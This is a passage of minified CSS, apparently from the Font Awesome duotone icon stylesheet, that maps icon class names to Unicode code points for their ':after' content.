tone.fa-r:after,.fad.fa-r:after{content:"\52\52"}.fa-duotone.fa-temperature-1:after,.fa-duotone.fa-temperature-quarter:after,.fa-duotone.fa-thermometer-1:after,.fa-duotone.fa-thermometer-quarter:after,.fad.fa-temperature-1:after,.fad.fa-temperature-quarter:after,.fad.fa-thermometer-1:after,.fad.fa-thermometer-quarter:after{content:"\f2ca\f2ca"}.fa-duotone.fa-info-square:after,.fa-duotone.fa-square-info:after,.fad.fa-info-square:after,.fad.fa-square-info:after{content:"\f30f\f30f"}.fa-duotone.fa-wifi-slash:after,.fad.fa-wifi-slash:after{content:"\f6ac\f6ac"}.fa-duotone.fa-toilet-paper-xmark:after,.fad.fa-toilet-paper-xmark:after{content:"\e5b3\e5b3"}.fa-duotone.fa-hands-holding-dollar:after,.fa-duotone.fa-hands-usd:after,.fad.fa-hands-holding-dollar:after,.fad.fa-hands-usd:after{content:"\f4c5\f4c5"}.fa-duotone.fa-cube:after,.fad.fa-cube:after{content:"\f1b2\f1b2"}.fa-duotone.fa-arrow-down-triangle-square:after,.fa-duotone.fa-sort-shapes-down:after,.fad.fa-arrow-down-triangle-square:after,.fad.fa-sort-shapes-down:after{content:"\f888\f888"}.fa-duotone.fa-bitcoin-sign:after,.fad.fa-bitcoin-sign:after{content:"\e0b4\e0b4"}.fa-duotone.fa-shutters:after,.fad.fa-shutters:after{content:"\e449\e449"}.fa-duotone.fa-shield-dog:after,.fad.fa-shield-dog:after{content:"\e573\e573"}.fa-duotone.fa-solar-panel:after,.fad.fa-solar-panel:after{content:"\f5ba\f5ba"}.fa-duotone.fa-lock-open:after,.fad.fa-lock-open:after{content:"\f3c1\f3c1"}.fa-duotone.fa-table-tree:after,.fad.fa-table-tree:after{content:"\e293\e293"}.fa-duotone.fa-house-chimney-heart:after,.fad.fa-house-chimney-heart:after{content:"\e1b2\e1b2"}.fa-duotone.fa-tally-3:after,.fad.fa-tally-3:after{content:"\e296\e296"}.fa-duotone.fa-elevator:after,.fad.fa-elevator:after{content:"\e16d\e16d"}.fa-duotone.fa-money-bill-transfer:after,.fad.fa-money-bill-transfer:after{content:"\e528\e528"}.fa-duotone.fa-money-bill-trend-up:after,.fad.fa-money-bill-trend-up:after{content:"\e529\e529"}.fa-duotone.fa-house-flood-water-circle-arrow-right:after,.fad.fa-house-flood-water-circle-arrow-right:after{content:"\e50f\e50f"}.fa-duotone.fa-poll-h:after,.fa-duotone.fa-square-poll-horizontal:after,.fad.fa-poll-h:after,.fad.fa-square-poll-horizontal:after{content:"\f682\f682"}.fa-duotone.fa-circle:after,.fad.fa-circle:after{content:"\f111\f111"}.fa-duotone.fa-cart-circle-exclamation:after,.fad.fa-cart-circle-exclamation:after{content:"\e3f2\e3f2"}.fa-duotone.fa-sword:after,.fad.fa-sword:after{content:"\f71c\f71c"}.fa-duotone.fa-backward-fast:after,.fa-duotone.fa-fast-backward:after,.fad.fa-backward-fast:after,.fad.fa-fast-backward:after{content:"\f049\f049"}.fa-duotone.fa-recycle:after,.fad.fa-recycle:after{content:"\f1b8\f1b8"}.fa-duotone.fa-user-astronaut:after,.fad.fa-user-astronaut:after{content:"\f4fb\f4fb"}.fa-duotone.fa-interrobang:after,.fad.fa-interrobang:after{content:"\e5ba\e5ba"}.fa-duotone.fa-plane-slash:after,.fad.fa-plane-slash:after{content:"\e069\e069"}.fa-duotone.fa-circle-dashed:after,.fad.fa-circle-dashed:after{content:"\e105\e105"}.fa-duotone.fa-trademark:after,.fad.fa-trademark:after{content:"\f25c\f25c"}.fa-duotone.fa-basketball-ball:after,.fa-duotone.fa-basketball:after,.fad.fa-basketball-ball:after,.fad.fa-basketball:after{content:"\f434\f434"}.fa-duotone.fa-fork-knife:after,.fa-duotone.fa-utensils-alt:after,.fad.fa-fork-knife:after,.fad.fa-utensils-alt:after{content:"\f2e6\f2e6"}.fa-duotone.fa-satellite-dish:after,.fad.fa-satellite-dish:after{content:"\f7c0\f7c0"}.fa-duotone.fa-badge-check:after,.fad.fa-badge-check:after{content:"\f336\f336"}.fa-duotone.fa-arrow-alt-circle-up:after,.fa-duotone.fa-circle-up:after,.fad.fa-arrow-alt-circle-up:after,.fad.fa-circle-up:after{content:"\f35b\f35b"}.fa-duotone.fa-slider:after,.fad.fa-slider:after{content:"\e252\e252"}.fa-duotone.fa-mobile-alt:after,.fa-duotone.fa-mobile-screen-button:after,.fad.fa-mobile-alt:after,.fad.fa-mobile-screen-button:after{content:"\f3cd\f3cd"}.fa-duotone.fa-clock-one-thirty:after,.fad.fa-clock-one-thirty:after{content:"\e34f\e34f"}.fa-duotone.fa-inbox-arrow-up:after,.fa-duotone.fa-inbox-out:after,.fad.fa-inbox-arrow-up:after,.fad.fa-inbox-out:after{content:"\f311\f311"}.fa-duotone.fa-cloud-slash:after,.fad.fa-cloud-slash:after{content:"\e137\e137"}.fa-duotone.fa-volume-high:after,.fa-duotone.fa-volume-up:after,.fad.fa-volume-high:after,.fad.fa-volume-up:after{content:"\f028\f028"}.fa-duotone.fa-users-rays:after,.fad.fa-users-rays:after{content:"\e593\e593"}.fa-duotone.fa-wallet:after,.fad.fa-wallet:after{content:"\f555\f555"}.fa-duotone.fa-octagon-check:after,.fad.fa-octagon-check:after{content:"\e426\e426"}.fa-duotone.fa-flatbread-stuffed:after,.fad.fa-flatbread-stuffed:after{content:"\e40c\e40c"}.fa-duotone.fa-clipboard-check:after,.fad.fa-clipboard-check:after{content:"\f46c\f46c"}.fa-duotone.fa-cart-circle-plus:after,.fad.fa-cart-circle-plus:after{content:"\e3f3\e3f3"}.fa-duotone.fa-shipping-timed:after,.fa-duotone.fa-truck-clock:after,.fad.fa-shipping-timed:after,.fad.fa-truck-clock:after{content:"\f48c\f48c"}.fa-duotone.fa-pool-8-ball:after,.fad.fa-pool-8-ball:after{content:"\e3c5\e3c5"}.fa-duotone.fa-file-audio:after,.fad.fa-file-audio:after{content:"\f1c7\f1c7"}.fa-duotone.fa-turn-down-left:after,.fad.fa-turn-down-left:after{content:"\e331\e331"}.fa-duotone.fa-lock-hashtag:after,.fad.fa-lock-hashtag:after{content:"\e423\e423"}.fa-duotone.fa-chart-radar:after,.fad.fa-chart-radar:after{content:"\e0e7\e0e7"}.fa-duotone.fa-staff:after,.fad.fa-staff:after{content:"\f71b\f71b"}.fa-duotone.fa-burger:after,.fa-duotone.fa-hamburger:after,.fad.fa-burger:after,.fad.fa-hamburger:after{content:"\f805\f805"}.fa-duotone.fa-utility-pole:after,.fad.fa-utility-pole:after{content:"\e2c3\e2c3"}.fa-duotone.fa-transporter-6:after,.fad.fa-transporter-6:after{content:"\e2a7\e2a7"}.fa-duotone.fa-arrow-turn-left:after,.fad.fa-arrow-turn-left:after{content:"\e632\e632"}.fa-duotone.fa-wrench:after,.fad.fa-wrench:after{content:"\f0ad\f0ad"}.fa-duotone.fa-bugs:after,.fad.fa-bugs:after{content:"\e4d0\e4d0"}.fa-duotone.fa-vector-polygon:after,.fad.fa-vector-polygon:after{content:"\e2c7\e2c7"}.fa-duotone.fa-diagram-nested:after,.fad.fa-diagram-nested:after{content:"\e157\e157"}.fa-duotone.fa-rupee-sign:after,.fa-duotone.fa-rupee:after,.fad.fa-rupee-sign:after,.fad.fa-rupee:after{content:"\f156\f156"}.fa-duotone.fa-file-image:after,.fad.fa-file-image:after{content:"\f1c5\f1c5"}.fa-duotone.fa-circle-question:after,.fa-duotone.fa-question-circle:after,.fad.fa-circle-question:after,.fad.fa-question-circle:after{content:"\f059\f059"}.fa-duotone.fa-tickets-perforated:after,.fad.fa-tickets-perforated:after{content:"\e63f\e63f"}.fa-duotone.fa-image-user:after,.fad.fa-image-user:after{content:"\e1b8\e1b8"}.fa-duotone.fa-buoy:after,.fad.fa-buoy:after{content:"\e5b5\e5b5"}.fa-duotone.fa-plane-departure:after,.fad.fa-plane-departure:after{content:"\f5b0\f5b0"}.fa-duotone.fa-handshake-slash:after,.fad.fa-handshake-slash:after{content:"\e060\e060"}.fa-duotone.fa-book-bookmark:after,.fad.fa-book-bookmark:after{content:"\e0bb\e0bb"}.fa-duotone.fa-border-center-h:after,.fad.fa-border-center-h:after{content:"\f89c\f89c"}.fa-duotone.fa-can-food:after,.fad.fa-can-food:after{content:"\e3e6\e3e6"}.fa-duotone.fa-typewriter:after,.fad.fa-typewriter:after{content:"\f8e7\f8e7"}.fa-duotone.fa-arrow-right-from-arc:after,.fad.fa-arrow-right-from-arc:after{content:"\e4b1\e4b1"}.fa-duotone.fa-circle-k:after,.fad.fa-circle-k:after{content:"\e113\e113"}.fa-duotone.fa-face-hand-over-mouth:after,.fad.fa-face-hand-over-mouth:after{content:"\e378\e378"}.fa-duotone.fa-popcorn:after,.fad.fa-popcorn:after{content:"\f819\f819"}.fa-duotone.fa-house-flood:after,.fa-duotone.fa-house-water:after,.fad.fa-house-flood:after,.fad.fa-house-water:after{content:"\f74f\f74f"}.fa-duotone.fa-object-subtract:after,.fad.fa-object-subtract:after{content:"\e49e\e49e"}.fa-duotone.fa-code-branch:after,.fad.fa-code-branch:after{content:"\f126\f126"}.fa-duotone.fa-warehouse-alt:after,.fa-duotone.fa-warehouse-full:after,.fad.fa-warehouse-alt:after,.fad.fa-warehouse-full:after{content:"\f495\f495"}.fa-duotone.fa-hat-cowboy:after,.fad.fa-hat-cowboy:after{content:"\f8c0\f8c0"}.fa-duotone.fa-bridge:after,.fad.fa-bridge:after{content:"\e4c8\e4c8"}.fa-duotone.fa-phone-alt:after,.fa-duotone.fa-phone-flip:after,.fad.fa-phone-alt:after,.fad.fa-phone-flip:after{content:"\f879\f879"}.fa-duotone.fa-arrow-down-from-dotted-line:after,.fad.fa-arrow-down-from-dotted-line:after{content:"\e090\e090"}.fa-duotone.fa-file-doc:after,.fad.fa-file-doc:after{content:"\e5ed\e5ed"}.fa-duotone.fa-square-quarters:after,.fad.fa-square-quarters:after{content:"\e44e\e44e"}.fa-duotone.fa-truck-front:after,.fad.fa-truck-front:after{content:"\e2b7\e2b7"}.fa-duotone.fa-cat:after,.fad.fa-cat:after{content:"\f6be\f6be"}.fa-duotone.fa-trash-xmark:after,.fad.fa-trash-xmark:after{content:"\e2b4\e2b4"}.fa-duotone.fa-caret-circle-left:after,.fa-duotone.fa-circle-caret-left:after,.fad.fa-caret-circle-left:after,.fad.fa-circle-caret-left:after{content:"\f32e\f32e"}.fa-duotone.fa-files:after,.fad.fa-files:after{content:"\e178\e178"}.fa-duotone.fa-anchor-circle-exclamation:after,.fad.fa-anchor-circle-exclamation:after{content:"\e4ab\e4ab"}.fa-duotone.fa-face-clouds:after,.fad.fa-face-clouds:after{content:"\e47d\e47d"}.fa-duotone.fa-user-crown:after,.fad.fa-user-crown:after{content:"\f6a4\f6a4"}.fa-duotone.fa-basket-shopping-plus:after,.fad.fa-basket-shopping-plus:after{content:"\e653\e653"}.fa-duotone.fa-truck-field:after,.fad.fa-truck-field:after{content:"\e58d\e58d"}.fa-duotone.fa-route:after,.fad.fa-route:after{content:"\f4d7\f4d7"}.fa-duotone.fa-cart-circle-check:after,.fad.fa-cart-circle-check:after{content:"\e3f1\e3f1"}.fa-duotone.fa-clipboard-question:after,.fad.fa-clipboard-question:after{content:"\e4e3\e4e3"}.fa-duotone.fa-panorama:after,.fad.fa-panorama:after{content:"\e209\e209"}.fa-duotone.fa-comment-medical:after,.fad.fa-comment-medical:after{content:"\f7f5\f7f5"}.fa-duotone.fa-teeth-open:after,.fad.fa-teeth-open:after{content:"\f62f\f62f"}.fa-duotone.fa-user-tie-hair-long:after,.fad.fa-user-tie-hair-long:after{content:"\e460\e460"}.fa-duotone.fa-file-circle-minus:after,.fad.fa-file-circle-minus:after{content:"\e4ed\e4ed"}.fa-duotone.fa-head-side-medical:after,.fad.fa-head-side-medical:after{content:"\f809\f809"}.fa-duotone.fa-arrow-turn-right:after,.fad.fa-arrow-turn-right:after{content:"\e635\e635"}.fa-duotone.fa-tags:after,.fad.fa-tags:after{content:"\f02c\f02c"}.fa-duotone.fa-wine-glass:after,.fad.fa-wine-glass:after{content:"\f4e3\f4e3"}.fa-duotone.fa-fast-forward:after,.fa-duotone.fa-forward-fast:after,.fad.fa-fast-forward:after,.fad.fa-forward-fast:after{content:"\f050\f050"}.fa-duotone.fa-face-meh-blank:after,.fa-duotone.fa-meh-blank:after,.fad.fa-face-meh-blank:after,.fad.fa-meh-blank:after{content:"\f5a4\f5a4"}.fa-duotone.fa-user-robot:after,.fad.fa-user-robot:after{content:"\e04b\e04b"}.fa-duotone.fa-parking:after,.fa-duotone.fa-square-parking:after,.fad.fa-parking:after,.fad.fa-square-parking:after{content:"\f540\f540"}.fa-duotone.fa-card-diamond:after,.fad.fa-card-diamond:after{content:"\e3ea\e3ea"}.fa-duotone.fa-face-zipper:after,.fad.fa-face-zipper:after{content:"\e3a5\e3a5"}.fa-duotone.fa-face-raised-eyebrow:after,.fad.fa-face-raised-eyebrow:after{content:"\e388\e388"}.fa-duotone.fa-house-signal:after,.fad.fa-house-signal:after{content:"\e012\e012"}.fa-duotone.fa-chevron-square-up:after,.fa-duotone.fa-square-chevron-up:after,.fad.fa-chevron-square-up:after,.fad.fa-square-chevron-up:after{content:"\f32c\f32c"}.fa-duotone.fa-bars-progress:after,.fa-duotone.fa-tasks-alt:after,.fad.fa-bars-progress:after,.fad.fa-tasks-alt:after{content:"\f828\f828"}.fa-duotone.fa-faucet-drip:after,.fad.fa-faucet-drip:after{content:"\e006\e006"}.fa-duotone.fa-arrows-to-line:after,.fad.fa-arrows-to-line:after{content:"\e0a7\e0a7"}.fa-duotone.fa-dolphin:after,.fad.fa-dolphin:after{content:"\e168\e168"}.fa-duotone.fa-arrow-up-right:after,.fad.fa-arrow-up-right:after{content:"\e09f\e09f"}.fa-duotone.fa-circle-r:after,.fad.fa-circle-r:after{content:"\e120\e120"}.fa-duotone.fa-cart-flatbed:after,.fa-duotone.fa-dolly-flatbed:after,.fad.fa-cart-flatbed:after,.fad.fa-dolly-flatbed:after{content:"\f474\f474"}.fa-duotone.fa-ban-smoking:after,.fa-duotone.fa-smoking-ban:after,.fad.fa-ban-smoking:after,.fad.fa-smoking-ban:after{content:"\f54d\f54d"}.fa-duotone.fa-circle-sort-up:after,.fa-duotone.fa-sort-circle-up:after,.fad.fa-circle-sort-up:after,.fad.fa-sort-circle-up:after{content:"\e032\e032"}.fa-duotone.fa-terminal:after,.fad.fa-terminal:after{content:"\f120\f120"}.fa-duotone.fa-mobile-button:after,.fad.fa-mobile-button:after{content:"\f10b\f10b"}.fa-duotone.fa-house-medical-flag:after,.fad.fa-house-medical-flag:after{content:"\e514\e514"}.fa-duotone.fa-basket-shopping:after,.fa-duotone.fa-shopping-basket:after,.fad.fa-basket-shopping:after,.fad.fa-shopping-basket:after{content:"\f291\f291"}.fa-duotone.fa-tape:after,.fad.fa-tape:after{content:"\f4db\f4db"}.fa-duotone.fa-chestnut:after,.fad.fa-chestnut:after{content:"\e3f6\e3f6"}.fa-duotone.fa-bus-alt:after,.fa-duotone.fa-bus-simple:after,.fad.fa-bus-alt:after,.fad.fa-bus-simple:after{content:"\f55e\f55e"}.fa-duotone.fa-eye:after,.fad.fa-eye:after{content:"\f06e\f06e"}.fa-duotone.fa-face-sad-cry:after,.fa-duotone.fa-sad-cry:after,.fad.fa-face-sad-cry:after,.fad.fa-sad-cry:after{content:"\f5b3\f5b3"}.fa-duotone.fa-heat:after,.fad.fa-heat:after{content:"\e00c\e00c"}.fa-duotone.fa-ticket-airline:after,.fa-duotone.fa-ticket-perforated-plane:after,.fa-duotone.fa-ticket-plane:after,.fad.fa-ticket-airline:after,.fad.fa-ticket-perforated-plane:after,.fad.fa-ticket-plane:after{content:"\e29a\e29a"}.fa-duotone.fa-boot-heeled:after,.fad.fa-boot-heeled:after{content:"\e33f\e33f"}.fa-duotone.fa-arrows-minimize:after,.fa-duotone.fa-compress-arrows:after,.fad.fa-arrows-minimize:after,.fad.fa-compress-arrows:after{content:"\e0a5\e0a5"}.fa-duotone.fa-audio-description:after,.fad.fa-audio-description:after{content:"\f29e\f29e"}.fa-duotone.fa-person-military-to-person:after,.fad.fa-person-military-to-person:after{content:"\e54c\e54c"}.fa-duotone.fa-file-shield:after,.fad.fa-file-shield:after{content:"\e4f0\e4f0"}.fa-duotone.fa-hexagon:after,.fad.fa-hexagon:after{content:"\f312\f312"}.fa-duotone.fa-manhole:after,.fad.fa-manhole:after{content:"\e1d6\e1d6"}.fa-duotone.fa-user-slash:after,.fad.fa-user-slash:after{content:"\f506\f506"}.fa-duotone.fa-pen:after,.fad.fa-pen:after{content:"\f304\f304"}.fa-duotone.fa-tower-observation:after,.fad.fa-tower-observation:after{content:"\e586\e586"}.fa-duotone.fa-floppy-disks:after,.fad.fa-floppy-disks:after{content:"\e183\e183"}.fa-duotone.fa-toilet-paper-blank-under:after,.fa-duotone.fa-toilet-paper-reverse-alt:after,.fad.fa-toilet-paper-blank-under:after,.fad.fa-toilet-paper-reverse-alt:after{content:"\e29f\e29f"}.fa-duotone.fa-file-code:after,.fad.fa-file-code:after{content:"\f1c9\f1c9"}.fa-duotone.fa-signal-5:after,.fa-duotone.fa-signal-perfect:after,.fa-duotone.fa-signal:after,.fad.fa-signal-5:after,.fad.fa-signal-perfect:after,.fad.fa-signal:after{content:"\f012\f012"}.fa-duotone.fa-pump:after,.fad.fa-pump:after{content:"\e442\e442"}.fa-duotone.fa-bus:after,.fad.fa-bus:after{content:"\f207\f207"}.fa-duotone.fa-heart-circle-xmark:after,.fad.fa-heart-circle-xmark:after{content:"\e501\e501"}.fa-duotone.fa-arrow-up-left-from-circle:after,.fad.fa-arrow-up-left-from-circle:after{content:"\e09e\e09e"}.fa-duotone.fa-home-lg:after,.fa-duotone.fa-house-chimney:after,.fad.fa-home-lg:after,.fad.fa-house-chimney:after{content:"\e3af\e3af"}.fa-duotone.fa-window-maximize:after,.fad.fa-window-maximize:after{content:"\f2d0\f2d0"}.fa-duotone.fa-dryer:after,.fad.fa-dryer:after{content:"\f861\f861"}.fa-duotone.fa-face-frown:after,.fa-duotone.fa-frown:after,.fad.fa-face-frown:after,.fad.fa-frown:after{content:"\f119\f119"}.fa-duotone.fa-chess-bishop-alt:after,.fa-duotone.fa-chess-bishop-piece:after,.fad.fa-chess-bishop-alt:after,.fad.fa-chess-bishop-piece:after{content:"\f43b\f43b"}.fa-duotone.fa-shirt-tank-top:after,.fad.fa-shirt-tank-top:after{content:"\e3c9\e3c9"}.fa-duotone.fa-diploma:after,.fa-duotone.fa-scroll-ribbon:after,.fad.fa-diploma:after,.fad.fa-scroll-ribbon:after{content:"\f5ea\f5ea"}.fa-duotone.fa-screencast:after,.fad.fa-screencast:after{content:"\e23e\e23e"}.fa-duotone.fa-walker:after,.fad.fa-walker:after{content:"\f831\f831"}.fa-duotone.fa-prescription:after,.fad.fa-prescription:after{content:"\f5b1\f5b1"}.fa-duotone.fa-shop:after,.fa-duotone.fa-store-alt:after,.fad.fa-shop:after,.fad.fa-store-alt:after{content:"\f54f\f54f"}.fa-duotone.fa-floppy-disk:after,.fa-duotone.fa-save:after,.fad.fa-floppy-disk:after,.fad.fa-save:after{content:"\f0c7\f0c7"}.fa-duotone.fa-vihara:after,.fad.fa-vihara:after{content:"\f6a7\f6a7"}.fa-duotone.fa-face-kiss-closed-eyes:after,.fad.fa-face-kiss-closed-eyes:after{content:"\e37d\e37d"}.fa-duotone.fa-balance-scale-left:after,.fa-duotone.fa-scale-unbalanced:after,.fad.fa-balance-scale-left:after,.fad.fa-scale-unbalanced:after{content:"\f515\f515"}.fa-duotone.fa-file-user:after,.fad.fa-file-user:after{content:"\f65c\f65c"}.fa-duotone.fa-user-police-tie:after,.fad.fa-user-police-tie:after{content:"\e334\e334"}.fa-duotone.fa-face-tongue-money:after,.fad.fa-face-tongue-money:after{content:"\e39d\e39d"}.fa-duotone.fa-tennis-ball:after,.fad.fa-tennis-ball:after{content:"\f45e\f45e"}.fa-duotone.fa-square-l:after,.fad.fa-square-l:after{content:"\e275\e275"}.fa-duotone.fa-sort-asc:after,.fa-duotone.fa-sort-up:after,.fad.fa-sort-asc:after,.fad.fa-sort-up:after{content:"\f0de\f0de"}.fa-duotone.fa-calendar-arrow-up:after,.fa-duotone.fa-calendar-upload:after,.fad.fa-calendar-arrow-up:after,.fad.fa-calendar-upload:after{content:"\e0d1\e0d1"}.fa-duotone.fa-comment-dots:after,.fa-duotone.fa-commenting:after,.fad.fa-comment-dots:after,.fad.fa-commenting:after{content:"\f4ad\f4ad"}.fa-duotone.fa-plant-wilt:after,.fad.fa-plant-wilt:after{content:"\e5aa\e5aa"}.fa-duotone.fa-scarf:after,.fad.fa-scarf:after{content:"\f7c1\f7c1"}.fa-duotone.fa-album-circle-plus:after,.fad.fa-album-circle-plus:after{content:"\e48c\e48c"}.fa-duotone.fa-user-nurse-hair-long:after,.fad.fa-user-nurse-hair-long:after{content:"\e45e\e45e"}.fa-duotone.fa-diamond:after,.fad.fa-diamond:after{content:"\f219\f219"}.fa-duotone.fa-arrow-alt-square-left:after,.fa-duotone.fa-square-left:after,.fad.fa-arrow-alt-square-left:after,.fad.fa-square-left:after{content:"\f351\f351"}.fa-duotone.fa-face-grin-squint:after,.fa-duotone.fa-grin-squint:after,.fad.fa-face-grin-squint:after,.fad.fa-grin-squint:after{content:"\f585\f585"}.fa-duotone.fa-circle-ellipsis-vertical:after,.fad.fa-circle-ellipsis-vertical:after{content:"\e10b\e10b"}.fa-duotone.fa-hand-holding-dollar:after,.fa-duotone.fa-hand-holding-usd:after,.fad.fa-hand-holding-dollar:after,.fad.fa-hand-holding-usd:after{content:"\f4c0\f4c0"}.fa-duotone.fa-grid-dividers:after,.fad.fa-grid-dividers:after{content:"\e3ad\e3ad"}.fa-duotone.fa-bacterium:after,.fad.fa-bacterium:after{content:"\e05a\e05a"}.fa-duotone.fa-hand-pointer:after,.fad.fa-hand-pointer:after{content:"\f25a\f25a"}.fa-duotone.fa-drum-steelpan:after,.fad.fa-drum-steelpan:after{content:"\f56a\f56a"}.fa-duotone.fa-hand-scissors:after,.fad.fa-hand-scissors:after{content:"\f257\f257"}.fa-duotone.fa-hands-praying:after,.fa-duotone.fa-praying-hands:after,.fad.fa-hands-praying:after,.fad.fa-praying-hands:after{content:"\f684\f684"}.fa-duotone.fa-face-pensive:after,.fad.fa-face-pensive:after{content:"\e384\e384"}.fa-duotone.fa-user-music:after,.fad.fa-user-music:after{content:"\f8eb\f8eb"}.fa-duotone.fa-arrow-right-rotate:after,.fa-duotone.fa-arrow-rotate-forward:after,.fa-duotone.fa-arrow-rotate-right:after,.fa-duotone.fa-redo:after,.fad.fa-arrow-right-rotate:after,.fad.fa-arrow-rotate-forward:after,.fad.fa-arrow-rotate-right:after,.fad.fa-redo:after{content:"\f01e\f01e"}.fa-duotone.fa-comments-alt-dollar:after,.fa-duotone.fa-messages-dollar:after,.fad.fa-comments-alt-dollar:after,.fad.fa-messages-dollar:after{content:"\f652\f652"}.fa-duotone.fa-sensor-on:after,.fad.fa-sensor-on:after{content:"\e02b\e02b"}.fa-duotone.fa-balloon:after,.fad.fa-balloon:after{content:"\e2e3\e2e3"}.fa-duotone.fa-biohazard:after,.fad.fa-biohazard:after{content:"\f780\f780"}.fa-duotone.fa-chess-queen-alt:after,.fa-duotone.fa-chess-queen-piece:after,.fad.fa-chess-queen-alt:after,.fad.fa-chess-queen-piece:after{content:"\f446\f446"}.fa-duotone.fa-location-crosshairs:after,.fa-duotone.fa-location:after,.fad.fa-location-crosshairs:after,.fad.fa-location:after{content:"\f601\f601"}.fa-duotone.fa-mars-double:after,.fad.fa-mars-double:after{content:"\f227\f227"}.fa-duotone.fa-house-leave:after,.fa-duotone.fa-house-person-depart:after,.fa-duotone.fa-house-person-leave:after,.fad.fa-house-leave:after,.fad.fa-house-person-depart:after,.fad.fa-house-person-leave:after{content:"\e00f\e00f"}.fa-duotone.fa-ruler-triangle:after,.fad.fa-ruler-triangle:after{content:"\f61c\f61c"}.fa-duotone.fa-card-club:after,.fad.fa-card-club:after{content:"\e3e9\e3e9"}.fa-duotone.fa-child-dress:after,.fad.fa-child-dress:after{content:"\e59c\e59c"}.fa-duotone.fa-users-between-lines:after,.fad.fa-users-between-lines:after{content:"\e591\e591"}.fa-duotone.fa-lungs-virus:after,.fad.fa-lungs-virus:after{content:"\e067\e067"}.fa-duotone.fa-spinner-third:after,.fad.fa-spinner-third:after{content:"\f3f4\f3f4"}.fa-duotone.fa-face-grin-tears:after,.fa-duotone.fa-grin-tears:after,.fad.fa-face-grin-tears:after,.fad.fa-grin-tears:after{content:"\f588\f588"}.fa-duotone.fa-phone:after,.fad.fa-phone:after{content:"\f095\f095"}.fa-duotone.fa-computer-mouse-scrollwheel:after,.fa-duotone.fa-mouse-alt:after,.fad.fa-computer-mouse-scrollwheel:after,.fad.fa-mouse-alt:after{content:"\f8cd\f8cd"}.fa-duotone.fa-calendar-times:after,.fa-duotone.fa-calendar-xmark:after,.fad.fa-calendar-times:after,.fad.fa-calendar-xmark:after{content:"\f273\f273"}.fa-duotone.fa-child-reaching:after,.fad.fa-child-reaching:after{content:"\e59d\e59d"}.fa-duotone.fa-table-layout:after,.fad.fa-table-layout:after{content:"\e290\e290"}.fa-duotone.fa-narwhal:after,.fad.fa-narwhal:after{content:"\f6fe\f6fe"}.fa-duotone.fa-ramp-loading:after,.fad.fa-ramp-loading:after{content:"\f4d4\f4d4"}.fa-duotone.fa-calendar-circle-plus:after,.fad.fa-calendar-circle-plus:after{content:"\e470\e470"}.fa-duotone.fa-toothbrush:after,.fad.fa-toothbrush:after{content:"\f635\f635"}.fa-duotone.fa-border-inner:after,.fad.fa-border-inner:after{content:"\f84e\f84e"}.fa-duotone.fa-paw-claws:after,.fad.fa-paw-claws:after{content:"\f702\f702"}.fa-duotone.fa-kiwi-fruit:after,.fad.fa-kiwi-fruit:after{content:"\e30c\e30c"}.fa-duotone.fa-traffic-light-slow:after,.fad.fa-traffic-light-slow:after{content:"\f639\f639"}.fa-duotone.fa-rectangle-code:after,.fad.fa-rectangle-code:after{content:"\e322\e322"}.fa-duotone.fa-head-side-virus:after,.fad.fa-head-side-virus:after{content:"\e064\e064"}.fa-duotone.fa-keyboard-brightness:after,.fad.fa-keyboard-brightness:after{content:"\e1c0\e1c0"}.fa-duotone.fa-books-medical:after,.fad.fa-books-medical:after{content:"\f7e8\f7e8"}.fa-duotone.fa-lightbulb-slash:after,.fad.fa-lightbulb-slash:after{content:"\f673\f673"}.fa-duotone.fa-home-blank:after,.fa-duotone.fa-house-blank:after,.fad.fa-home-blank:after,.fad.fa-house-blank:after{content:"\e487\e487"}.fa-duotone.fa-square-5:after,.fad.fa-square-5:after{content:"\e25a\e25a"}.fa-duotone.fa-heart-square:after,.fa-duotone.fa-square-heart:after,.fad.fa-heart-square:after,.fad.fa-square-heart:after{content:"\f4c8\f4c8"}.fa-duotone.fa-puzzle:after,.fad.fa-puzzle:after{content:"\e443\e443"}.fa-duotone.fa-user-cog:after,.fa-duotone.fa-user-gear:after,.fad.fa-user-cog:after,.fad.fa-user-gear:after{content:"\f4fe\f4fe"}.fa-duotone.fa-pipe-circle-check:after,.fad.fa-pipe-circle-check:after{content:"\e436\e436"}.fa-duotone.fa-arrow-up-1-9:after,.fa-duotone.fa-sort-numeric-up:after,.fad.fa-arrow-up-1-9:after,.fad.fa-sort-numeric-up:after{content:"\f163\f163"}.fa-duotone.fa-octagon-exclamation:after,.fad.fa-octagon-exclamation:after{content:"\e204\e204"}.fa-duotone.fa-dial-low:after,.fad.fa-dial-low:after{content:"\e15d\e15d"}.fa-duotone.fa-door-closed:after,.fad.fa-door-closed:after{content:"\f52a\f52a"}.fa-duotone.fa-laptop-mobile:after,.fa-duotone.fa-phone-laptop:after,.fad.fa-laptop-mobile:after,.fad.fa-phone-laptop:after{content:"\f87a\f87a"}.fa-duotone.fa-conveyor-belt-alt:after,.fa-duotone.fa-conveyor-belt-boxes:after,.fad.fa-conveyor-belt-alt:after,.fad.fa-conveyor-belt-boxes:after{content:"\f46f\f46f"}.fa-duotone.fa-shield-virus:after,.fad.fa-shield-virus:after{content:"\e06c\e06c"}.fa-duotone.fa-starfighter-alt-advanced:after,.fa-duotone.fa-starfighter-twin-ion-engine-advanced:after,.fad.fa-starfighter-alt-advanced:after,.fad.fa-starfighter-twin-ion-engine-advanced:after{content:"\e28e\e28e"}.fa-duotone.fa-dice-six:after,.fad.fa-dice-six:after{content:"\f526\f526"}.fa-duotone.fa-starfighter-alt:after,.fa-duotone.fa-starfighter-twin-ion-engine:after,.fad.fa-starfighter-alt:after,.fad.fa-starfighter-twin-ion-engine:after{content:"\e038\e038"}.fa-duotone.fa-rocket-launch:after,.fad.fa-rocket-launch:after{content:"\e027\e027"}.fa-duotone.fa-mosquito-net:after,.fad.fa-mosquito-net:after{content:"\e52c\e52c"}.fa-duotone.fa-vent-damper:after,.fad.fa-vent-damper:after{content:"\e465\e465"}.fa-duotone.fa-bridge-water:after,.fad.fa-bridge-water:after{content:"\e4ce\e4ce"}.fa-duotone.fa-ban-bug:after,.fa-duotone.fa-debug:after,.fad.fa-ban-bug:after,.fad.fa-debug:after{content:"\f7f9\f7f9"}.fa-duotone.fa-person-booth:after,.fad.fa-person-booth:after{content:"\f756\f756"}.fa-duotone.fa-text-width:after,.fad.fa-text-width:after{content:"\f035\f035"}.fa-duotone.fa-garage-car:after,.fad.fa-garage-car:after{content:"\e00a\e00a"}.fa-duotone.fa-square-kanban:after,.fad.fa-square-kanban:after{content:"\e488\e488"}.fa-duotone.fa-hat-wizard:after,.fad.fa-hat-wizard:after{content:"\f6e8\f6e8"}.fa-duotone.fa-chart-kanban:after,.fad.fa-chart-kanban:after{content:"\e64f\e